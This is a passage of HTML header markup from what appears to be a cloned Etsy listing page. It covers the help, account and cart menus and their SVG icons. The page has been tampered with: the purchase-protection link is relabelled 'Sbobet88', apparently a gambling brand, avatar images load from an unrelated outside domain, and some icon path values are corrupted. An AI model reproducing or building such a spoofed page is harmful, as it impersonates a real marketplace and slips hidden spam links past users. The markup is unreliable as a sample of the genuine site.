                        </form>
                    </div>
                </div>

                <a data-selector="skip-to-content-marketplace"
                    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" href="#content">
                    <div id="skip-to-content-wrapper"
                        class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
                        <label class="wt-btn wt-btn--transparent wt-btn--light">
                            Skip to Content
                        </label>
                    </div>
                </a>



                <div class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
                    data-wt-overlay id="mobile-catnav-overlay" aria-hidden="true" aria-modal="false" role="dialog">
                </div>

                <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
                    <nav aria-label="Main">
                        <ul
                            class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
                            <li data-favorites-nav-container data-ge-nav-menu="favorites"
                                data-ge-hover-event-name="gnav_hover_favorites_menu">

                            </li>




                            <li>
                                <div data-clg-id="WtMenu"
                                    class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch"
                                    data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help"
                                    data-ge-nav-event-name="gnav_show_help_menu"
                                    data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true"
                                    data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true"
                                    data-contain-focus="false" data-open-direction-vert="bottom"
                                    data-open-direction-horiz="right" data-open-direction-force="true"
                                    data-menu-type="action">
                                    <button data-clg-id="WtMenuTrigger" type="button"
                                        class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button"
                                        aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger
                                        aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support"
                                        data-overlay-trigger-selector="overlay-trigger-ele">
                                        <span class="wt-menu__trigger__label"> <span class="etsy-icon"><svg
                                                    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                    aria-hidden="true" focusable="false">
                                                    <path
                                                        d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8" />
                                                    <path
                                                        d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741" />
                                                </svg></span>
                                        </span>
                                        <span class="wt-icon wt-menu__trigger__caret"><svg
                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                aria-hidden="true" focusable="false">
                                                <polygon points="16.5 10 12 16 7.5 10 16.5 10" />
                                            </svg></span>
                                    </button>
                                    <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>

                                    <div data-clg-id="WtMenuBody" role="menu"
                                        class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2"
                                        data-wt-menu-body>
                                        <ul class="wt-list-unstyled">
                                            <li class="wt-sem-text-primary wt-list-unstyled">
                                                <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help
                                                    & Support</h4>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
                                                <div class="wt-bt-xs"></div>
                                            </li>
                                            <div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
                                                <p class="wt-text-body-small">
                                                    Reach out to the seller first for help with an existing order. If
                                                    you ever need us, Etsy has your back.
                                                </p>
                                            </div>
                                            <button tabindex="0"
                                                class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3"
                                                data-selector="help_menu_cta_button">
                                                Go to Purchases
                                                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                        viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                        <path
                                                            d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z" />
                                                    </svg></span>
                                            </button>
                                            <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
                                                <div class="wt-bt-xs"></div>
                                            </li>
                                            <div class="wt-pt-xs-3">
                                            </div>
                                            <li class="wt-sem-text-primary wt-list-unstyled">
                                                <a role="menuitem"
                                                    href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu"
                                                    class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"
                                                    target="_blank">
                                                    <div>
                                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                width="24" height="24" viewBox="0 0 36 37" fill="none"
                                                                aria-hidden="true" focusable="false">
                                                                <path
                                                                    d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066"
                                                                    fill="#4D6BC6" />
                                                                <path
                                                                    d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z"
                                                                    fill="#222222" />
                                                                <path
                                                                    d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z"
                                                                    fill="#D7E6F5" />
                                                                <path
                                                                    d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z"
                                                                    fill="#222222" />
                                                                <path
                                                                    d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z"
                                                                    fill="#222222" />
                                                                <path
                                                                    d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z"
                                                                    fill="#222222" />
                                                                <path
                                                                    d="M210.0001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 210.0001 27.4915Z"
                                                                    fill="#222222" />
                                                                <path
                                                                    d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L210.0001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z"
                                                                    fill="#222222" />
                                                                <path
                                                                    d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647"
                                                                    fill="#4D6BC6" />
                                                                <path
                                                                    d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.07518.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z"
                                                                    fill="#222222" />
                                                            </svg></span>
                                                    </div>
                                                    <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                                                        <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sbobet88
                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled"
                                                data-selector="help_menu_hc_link">
                                                <a role="menuitem" href="https://www.etsy.com/help"
                                                    class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"
                                                    target="_blank">
                                                    <div>
                                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" width="24" height="24"
                                                                aria-hidden="true" focusable="false">
                                                                <path
                                                                    d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z" />
                                                                <circle cx="12" cy="16.5" r="1.5" />
                                                                <path
                                                                    d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z" />
                                                            </svg></span>
                                                    </div>
                                                    <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                                                        <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help
                                                            Centre</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled"
                                                data-selector="help_menu_contact_link">
                                                <a role="menuitem" href="https://www.etsy.com/help/contact"
                                                    class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"
                                                    target="_blank">
                                                    <div>
                                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" width="24" height="24"
                                                                aria-hidden="true" focusable="false">
                                                                <path
                                                                    d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z" />
                                                            </svg></span>
                                                    </div>
                                                    <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                                                        <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact
                                                            Etsy Support</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <div class="wt-pb-xs-2">
                                            </div>
                                        </ul>

                                    </div>
                                    <span
                                        class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

                                </div>
                            </li>
                            <li data-user-nav-container>
                                <div data-clg-id="WtMenu"
                                    class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch"
                                    data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user"
                                    data-ge-nav-event-name="gnav_show_user_menu"
                                    data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true"
                                    data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true"
                                    data-contain-focus="false" data-open-direction-vert="bottom"
                                    data-open-direction-horiz="right" data-open-direction-force="true"
                                    data-menu-type="action">

                                    <button data-clg-id="WtMenuTrigger" type="button"
                                        class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu"
                                        aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger
                                        aria-describedby="ge-tooltip-label-you-menu"
                                        aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
                                        <span class="wt-menu__trigger__label"> <img data-clg-id="WtImage"
                                                class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
                                                src="https://xiang-t.com/assets/favicon.png"
                                                alt="Fransiska Ardelia's avatar" style="aspect-ratio: 1;" />
                                            <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none" aria-hidden="true" data-notification="you-menu">
                                                0
                                            </span>
                                        </span>
                                        <span class="wt-icon wt-menu__trigger__caret"><svg
                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                aria-hidden="true" focusable="false">
                                                <polygon points="16.5 10 12 16 7.5 10 16.5 10" />
                                            </svg></span>
                                    </button>
                                    <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

                                    <div data-clg-id="WtMenuBody" role="menu"
                                        class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10"
                                        data-wt-menu-body>
                                        <ul class="wt-list-unstyled">
                                            <li class="wt-sem-text-primary wt-list-unstyled">
                                                <a role="menuitem"
                                                    href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile"
                                                    class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
                                                    <div><img data-clg-id="WtImage"
                                                            class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
                                                            src="https://xiang-t.com/assets/favicon.png"
                                                            alt="Fransiska Ardelia's avatar" style="aspect-ratio: 1;" />
                                                    </div>
                                                    <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
                                                        <h4 class="wt-text-title-01 wt-m-xs-0"
                                                            aria-label="View your profile">Fransiska Ardelia</h4>
                                                        <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View
                                                            your profile</p>
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
                                                <div class="wt-bt-xs"></div>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled">
                                                <a role="menuitem"
                                                    href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs"
                                                    class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"
                                                    target="_blank">
                                                    <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z" />
                                                                <path
                                                                    d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z" />
                                                                <path
                                                                    d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z" />
                                                                <path
                                                                    d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z" />
                                                                <circle cx="12" cy="3.5" r="0.5" />
                                                            </svg></span></div>
                                                    <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                                                        <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases
                                                            and reviews</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled">
                                                <a role="menuitem"
                                                    href="https://www.etsy.com/messages?ref=hdr_user_menu-messages"
                                                    class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"
                                                    aria-label="Messages with 0 notifications" target="_blank">
                                                    <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z" />
                                                            </svg></span></div>
                                                    <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
                                                        <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages
                                                        </p>
                                                        <span data-notification="messages"
                                                            class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
                                                <div class="wt-bt-xs"></div>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled">
                                                <a role="menuitem"
                                                    href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons"
                                                    class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"
                                                    target="_blank">
                                                    <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z" />
                                                                <circle cx="16" cy="8" r="2" />
                                                            </svg></span></div>
                                                    <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                                                        <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special
                                                            offers</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled"
                                                data-selector="data-registry-menu-link">
                                                <a role="menuitem"
                                                    href="https://www.etsy.com/registry?ref=hdr_user_menu-registry"
                                                    class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
                                                    <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z" />
                                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                                    d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3" />
                                                            </svg></span></div>
                                                    <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                                                        <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy
                                                            Registry</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled">
                                                <a role="menuitem"
                                                    href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1646974201%2Fleopard-print-poster-preppy-bedroom-wall"
                                                    class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
                                                    <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path fill-rule="evenodd" clip-rule="evenodd"
                                                                    d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z" />
                                                            </svg></span></div>
                                                    <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                                                        <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on
                                                            Etsy</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
                                                <div class="wt-bt-xs"></div>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled"
                                                data-selector="hc_link_profile_dropdown">
                                                <a role="menuitem"
                                                    href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link"
                                                    class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"
                                                    target="_blank">
                                                    <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8" />
                                                                <path
                                                                    d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741" />
                                                            </svg></span></div>
                                                    <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                                                        <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help
                                                            Centre</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled">
                                                <a role="menuitem"
                                                    href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings"
                                                    class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"
                                                    target="_blank">
                                                    <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z" />
                                                                <path
                                                                    d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z" />
                                                            </svg></span></div>
                                                    <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                                                        <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account
                                                            settings</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="wt-sem-text-primary wt-list-unstyled">
                                                <a role="menuitem"
                                                    href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout"
                                                    class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
                                                    <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z" />
                                                                <path d="M22 19H10v-2h10V7H10V5h12z" />
                                                            </svg></span></div>
                                                    <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
                                                        <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out
                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>

                                    </div>
                                    <span
                                        class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

                                </div>
                            </li>
                            <li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
                                <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch"
                                    data-wt-tooltip data-header-cart-button>
                                    <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart"
                                        class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
                                        <span
                                            class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right"
                                            data-selector="header-cart-count" aria-hidden="true">
                                            0
                                        </span>
                                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
